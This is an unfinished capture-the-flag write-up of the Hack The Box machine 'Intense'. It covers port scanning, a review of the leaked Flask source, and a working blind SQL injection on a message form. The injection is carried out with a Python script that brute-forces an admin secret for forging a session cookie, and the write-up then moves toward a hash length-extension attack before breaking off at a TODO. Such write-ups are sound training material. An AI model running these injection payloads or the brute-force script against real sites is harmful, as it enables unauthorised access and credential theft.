HTB - Intense
Overview - TODO: finish cleaning up notes

Short description to include any strange things to be dealt with - Linux hard difficulty
Useful Skills and Tools
Useful thing 1
- description with generic example
Useful thing 2
- description with generic example
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.195. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ nmap -n -v -sCV -p- 10.10.10.195 -oA intense
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-01 20:13 EST
Nmap scan report for 10.10.10.195
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b4:7b:bd:c0:96:9a:c3:d0:77:80:c8:87:c6:2e:a2:2f (RSA)
| 256 44:cb:fe:20:bb:8d:34:f2:61:28:9b:e8:c7:e9:7b:5e (ECDSA)
|_ 256 28:23:8c:e2:da:54:ed:cb:82:34:a1:e3:b2:2d:04:ed (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Intense - WebApp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 30.86 seconds
My nmap scan showed that only ports 22 - SSH and 80 - HTTP were open.
Port 80 - HTTP

With so little to work with, I loaded the HTTP site hosted on port 80, and found a site that greeted me with a message with guest logon credentials.
Hello ! You can login with the username and password guest.
The site also pointed out that it was open source, and had a link that let me download src.zip which contained the source code for the site.
This app is opensource !

After logging in with the guest credentials, there was a message that said:
One day, an old man said “there is no point using automated tools, better to craft his own”.
This appeared to be a hint that automated tools would not work to get whatever I needed from this site.

On the /submit page I found an input box, and of course I had to see what kind of vulnerabilities it might have! First I tried the basic <script>alert('test')</script> test, and got an interesting error right away.

While testing for XSS, I found that the input box seemed to hint at SQL injection vulnerability since it seemed to have problems with me using single quotes. After testing this for a short time I decided to look into the code from the src.zip I downloaded from the main page to find out what kind of queries I might need to formulate.
Source Code Review
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ tree app
app
├── admin.py
├── app.py
├── lwt.py
├── static
│ ├── css
│ │ └── style.css
│ ├── img
│ │ ├── app-bg.png
│ │ ├── apple-touch-icon.png
│ │ ├── arrow1.png
│ │ ├── arrow2.png
│ │ ├── favicon.png
│ │ ├── intro01.png
│ │ ├── intro02.png
│ │ ├── intro03.png
│ │ ├── item-01.png
│ │ ├── item-02.png
│ │ └── mobile.png
│ ├── js
│ │ └── main.js
│ └── lib
│ ├── bootstrap
│ │ ├── css
│ │ │ ├── bootstrap.css
│ │ │ └── bootstrap.min.css
│ │ ├── fonts
│ │ │ ├── glyphicons-halflings-regular.eot
│ │ │ ├── glyphicons-halflings-regular.svg
│ │ │ ├── glyphicons-halflings-regular.ttf
│ │ │ ├── glyphicons-halflings-regular.woff
│ │ │ └── glyphicons-halflings-regular.woff2
│ │ └── js
│ │ ├── bootstrap.js
│ │ └── bootstrap.min.js
│ ├── easing
│ │ ├── easing.js
│ │ └── easing.min.js
│ ├── jquery
│ │ ├── jquery.js
│ │ └── jquery.min.js
│ └── php-mail-form
│ └── validate.js
├── templates
│ ├── admin.html
│ ├── footer.html
│ ├── header.html
│ ├── home.html
│ ├── index.html
│ ├── login.html
│ └── submit.html
└── utils.py
13 directories, 38 files
The file src.zip contained source code templates for the website, in a folder called app. The most interesting files were the python code files which ran the site using the Flask framework.

In the file admin.py I found a few new directory paths to check out.

The /admin page was forbidden, as expected.

As noted in the code, the two /admin/log paths required POST rather than GET requests. It looked like I would need an admin session token to get anything out of these sites.
1
Cookie: auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.7B6PiygW8lDO84yRQABGvGfw0ttyTDTwk0h+GEEFpgI=
I checked out the request to the page in Burp and found that there was a cookie header, with a base64 encoded string value for the auth parameter.
1
Cookie: auth=username=guest;secret=84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec;<unprintable_binary>
I decoded the base64 and found the auth cookie contained the username, a hex secret, and some kind of binary garbage appended to the end of the string. It looked like I needed a way to get the secret for a user admin (from the source code).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
from flask import Flask, request, render_template, g, redirect, url_for,\
make_response
from utils import get_db, get_session, get_user, try_login, query_db, badword_in_str
from admin import admin
import sqlite3
import lwt
app = Flask(__name__)
app.register_blueprint(admin)
@app.teardown_appcontext
def close_connection(exception):
db = getattr(g, '_database', None)
if db is not None:
db.close()
@app.route('/submit', methods=["GET"])
def submit():
session = get_session(request)
if session:
user = get_user(session["username"], session["secret"])
return render_template("submit.html", page="submit", user=user)
return render_template("submit.html", page="submit")
@app.route("/submitmessage", methods=["POST"])
def submitmessage():
message = request.form.get("message", '')
if len(message) > 140:
return "message too long"
if badword_in_str(message):
return "forbidden word in message"
# insert new message in DB
try:
query_db("insert into messages values ('%s')" % message)
except sqlite3.Error as e:
return str(e)
return "OK"
@app.route("/login", methods=["GET"])
def login():
return render_template("login.html", page="login")
@app.route("/postlogin", methods=["POST"])
def postlogin():
# return user's info if exists
data = try_login(request.form)
if data:
resp = make_response("OK")
# create new cookie session to authenticate user
session = lwt.create_session(data)
cookie = lwt.create_cookie(session)
resp.set_cookie("auth", cookie)
return resp
return "Login failed"
@app.route("/logout")
def logout():
resp = make_response("<script>document.location.href='/';</script>")
resp.set_cookie("auth", "", expires=0)
return resp
@app.route("/")
@app.route("/home")
def index():
session = get_session(request)
if session and "username" in session:
user = get_user(session["username"], session["secret"])
print(user)
return render_template("home.html", page="home", user=user)
return render_template("home.html", page="home")
if __name__ == "__main__":
app.run()
The file app.py contained a few interesting methods. It looked like submitmessage restricted the message submissions to less than 140 characters and also did some sort of “bad word” check to filter input. Afterwards it would place the message in the database if it passed those checks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
from hashlib import sha256
from base64 import b64decode, b64encode
from random import randrange
import os
SECRET = os.urandom(randrange(8, 15))
class InvalidSignature(Exception):
pass
def sign(msg):
""" Sign message with secret key """
return sha256(SECRET + msg).digest()
def verif_signature(data, sig):
""" Verify if the supplied signature is valid """
return sign(data) == sig
def parse_session(cookie):
""" Parse cookie and return dict
@cookie: "key1=value1;key2=value2"
return {"key1":"value1","key2":"value2"}
"""
b64_data, b64_sig = cookie.split('.')
data = b64decode(b64_data)
sig = b64decode(b64_sig)
if not verif_signature(data, sig):
raise InvalidSignature
info = {}
for group in data.split(b';'):
try:
if not group:
continue
key, val = group.split(b'=')
info[key.decode()] = val
except Exception:
continue
return info
def create_session(data):
""" Create session based on dict
@data: {"key1":"value1","key2":"value2"}
return "key1=value1;key2=value2;"
"""
session = ""
for k, v in data.items():
session += f"{k}={v};"
return session.encode()
def create_cookie(session):
cookie_sig = sign(session)
return b64encode(session) + b'.' + b64encode(cookie_sig)
The code file lwt.py contained code for creating the session and the cookie. It also contained the code which explained the garbage at the end of the string, it was a signature comprised of the sha256 digest of the rest of the auth string.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
import lwt
import sqlite3
from hashlib import sha256
from flask import g
from os import listdir, path
import datetime
DATABASE = "database.db"
class User:
def __str__(self):
return "User(username=%s,role=%d)" % (self.username,
self.role)
def get_db():
db = getattr(g, '_database', None)
if db is None:
db = g._database = sqlite3.connect(DATABASE)
return db
def log_login(user):
now = datetime.datetime.now()
d = now.strftime("%Y-%m-%d")
with open(f"logs/{d}.log", 'a') as log:
log.write(str(user) + ' logged\n')
def badword_in_str(data):
data = data.lower()
badwords = ["rand", "system", "exec", "date"]
for badword in badwords:
if badword in data:
return True
return False
def hash_password(password):
""" Hash password with a secure hashing function """
return sha256(password.encode()).hexdigest()
def query_db(query, args=(), one=False):
cur = get_db().execute(query, args)
rv = cur.fetchall()
cur.close()
return (rv[0] if rv else None) if one else rv
def get_user(username, secret):
""" Returns User object if given username/secret exist in DB """
username = username.decode()
secret = secret.decode()
res = query_db("select role from users where username = ? and secret = ?", (username, secret), one=True)
if res:
user = User()
user.username = username
user.role = res[0]
log_login(user)
return user
return None
def try_login(form):
""" Try to login with the submitted user info """
if not form:
return None
username = form["username"]
password = hash_password(form["password"])
result = query_db("select count(*) from users where username = ? and secret = ?", (username, password), one=True)
if result and result[0]:
return {"username": username, "secret":password}
return None
def get_session(request):
""" Get user session and parse it """
if not request.cookies:
return
if "auth" not in request.cookies:
return
cookie = request.cookies.get("auth")
try:
info = lwt.parse_session(cookie)
except lwt.InvalidSignature:
return {"status": -1, "msg": "Invalid signature"}
return info
def is_admin(request):
session = get_session(request)
if not session:
return None
if "username" not in session or "secret" not in session:
return None
user = get_user(session["username"], session["secret"])
return user.role == 1
#### Logs functions ####
def admin_view_log(filename):
if not path.exists(f"logs/{filename}"):
return f"Can't find {filename}"
with open(f"logs/{filename}") as out:
return out.read()
def admin_list_log(logdir):
if not path.exists(f"logs/{logdir}"):
return f"Can't find {logdir}"
return listdir(logdir)
The final file utils.py also contained some interesting methods. The method is_admin() told me that the admin user has a role of 1 in the database, get_user() and try_login() gave me some example SQL queries to test, and badword_in_str() gives me a list of filtered words ["rand", "system", "exec", "date"] to avoid using. It looked like I would not be able to execute code directly with my SQL injection and would have to pull out the data I wanted instead.
SQLite SQL Injection

Using information from utils.py I crafted the query: ' AND select secret from users where username = admin and role =1, but got another syntax error.

a') UNION SELECT password FROM users -- resulted in the error no such column: password. However, substituting ‘password’ with ‘secret’ made it so the message was submitted with no error messages. From the source code I could see that the backend database was sqlite3, so I did some research into doing SQL injection on this type of database. I found a few resources that helped explain what I was doing wrong.
- https://stackoverflow.com/questions/62803167/how-to-make-the-sql-injection-on-insert-work-on-sqlite
- https://stackoverflow.com/questions/15513854/sqlite3-warning-you-can-only-execute-one-statement-at-a-time
Apparently the errors I received while inserting a semicolon were because I could only execute one query at a time. The first source above supplies a work-around for this problem from Stack Overflow.
Ok so I’ve spent some time working on this and there is a way to make it work. You can interrogate sqlite on queries like: “SELECT CASE WHEN (SELECT SUBSTRING(password, 1, 1)) = ‘a’ THEN 1 END”. You can write a simple python script that changes the 1 inside substring and the ‘a’ char. In this way you can pretty much bruteforce the output of the column. – RobertM Jul 16 at 19:11
I seemed like I would have to brute force each character of the secret string. I did some more reading to see how to craft this type of SQL query since it was new to me.
I was encountering a problem with my output only matching a zero '0' for the secret until I searched for SQLite3 error-based injection and found a (russian-language) site that showed how to use MATCH to get this to work properly. https://translate.google.com/translate?hl=en&sl=ru&u=https://rdot.org/forum/showthread.php%3Fp%3D26419&prev=search

However I still encountered a problem, since it seemed as if I wasn’t able to use the MATCH() method in this context.

I also made a mistake when typing in the method SUBSTR, and I got a bit frustrated with sending individual queries through the website so I moved on to Burp suite to optimize my query testing. After awhile I finally worked out the kinks and got a working query.

To test my theory I used Burp’s Intruder to test a brute force of all alpha-numeric characters on the first character of the ‘secret’ string.

I set Intruder to only fuzz the single character at a time in my query.

After letting the fuzzer run, I found that the first character in the admin’s secret was 'f'. This was the only request that received an HTTP 200 OK message.
Using python to brute force
1
2
3
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ echo -n '84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec' | wc -c
64
I used the cookie I already had to pull out the secret string 84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec which was 64 characters long. This let me know how many characters I needed to brute force for the admin secret. From this I used Python to write a brute force program to iterate through all 64 characters in the secret. The following sources helped me:
- To get all alpha-numeric chars: https://stackoverflow.com/questions/5891453/is-there-a-python-library-that-contains-a-list-of-all-the-ascii-characters
- To print output dynamically on one line: https://stackoverflow.com/questions/3249524/print-in-one-line-dynamically
- To get the run-time of a program or method: https://stackoverflow.com/questions/1557571/how-do-i-get-time-of-a-python-programs-execution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import requests
import string
import time
url = "http://10.10.10.195/submitmessage"
guest_secret = "dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.yUJDSrHY6MXeDWIMvm6WVBrBiI11ILXthKcNc22KYMY="
referer = "http://10.10.10.195/submit"
def get_secret():
secret = ""
print("The secret for admin is: ", sep="", end="", flush=True)
for i in range(64):
for char in string.printable:
#range(n) starts at 0 and ends at n-1, so need to add 1 when selecting which string location to brute force
sql_query = "' AND (SELECT CASE WHEN ((SELECT hex(substr(secret,"+str(i+1)+",1)) FROM users WHERE role=1) = hex('"+str(char)+"')) THEN 1 ELSE MATCH(1,1) END))--"
message = requests.post(url, cookies = { "auth" : guest_secret , "Referer" : referer }, data = { "message" : sql_query }).text
# since error messages start with the word "unable", use this to filter out the correct letter
if not "unable" in message:
print(char, sep="", end="", flush=True)
secret += char
break
start_time = time.time()
get_secret()
print("")
print("Total runtime: ")
print("--- %s seconds ---" % (time.time() - start_time))
My finalized python script was fairly short, and mostly consisted of creating a request with the SQL injection query in it. I then iterated over all printable ASCII characters for each of the 64 positions in the secret. I also added a little timer to see how long it would take to brute force the whole secret.
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ python3 ./secret-brute-force.py
Iterating through all 64 chars in the secret:
The secret for admin is: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105
Total runtime:
--- 48.5825309753418 seconds ---
The whole brute force went pretty quickly! From the timer I found that it took less than 50 seconds to go through the whole string.
1
auth=username=admin;secret=f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105;<unprintable_binary>
Next I crafted my new auth cookie, base64‘d it, and got the result: dXNlcm5hbWU9YWRtaW47c2VjcmV0PWYxZmMxMjAxMGMwOTQwMTZkZWY3OTFlMTQzNWRkZmRjYWVjY2Y4MjUwZTM2NjMwYzBiYzkzMjg1YzI5NzExMDU7yUJDSrHY6MXeDWIMvm6WVBrBiI11ILXthKcNc22KYMY=

Using this cookie, however, broke the whole site and made it so no pages would load. I figured it had something to do with the unreadable signature characters that were appended to the end of the secret in the cookie.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
def sign(msg):
""" Sign message with secret key """
return sha256(SECRET + msg).digest()
def verif_signature(data, sig):
""" Verify if the supplied signature is valid """
return sign(data) == sig
def parse_session(cookie):
""" Parse cookie and return dict
@cookie: "key1=value1;key2=value2"
return {"key1":"value1","key2":"value2"}
"""
b64_data, b64_sig = cookie.split('.')
data = b64decode(b64_data)
sig = b64decode(b64_sig)
if not verif_signature(data, sig):
raise InvalidSignature
info = {}
for group in data.split(b';'):
try:
if not group:
continue
key, val = group.split(b'=')
info[key.decode()] = val
except Exception:
continue
return info
I went back to the source code file lwt.py , which gave me the answer. The data after the ; was a signature created by running sha256 on secret + MSG.
1
2
3
def create_cookie(session):
cookie_sig = sign(session)
return b64encode(session) + b'.' + b64encode(cookie_sig)
In order to create the signature, I needed to run the create_cookie() method above to encode and sign the username and secret.
https://github.com/bwall/HashPump
TODO: find out what happened to this script on import…should be below
1
implementing hashpumpy…
1
